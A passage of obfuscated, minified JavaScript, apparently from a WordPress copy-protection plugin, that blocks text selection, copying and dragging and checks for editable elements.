_0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(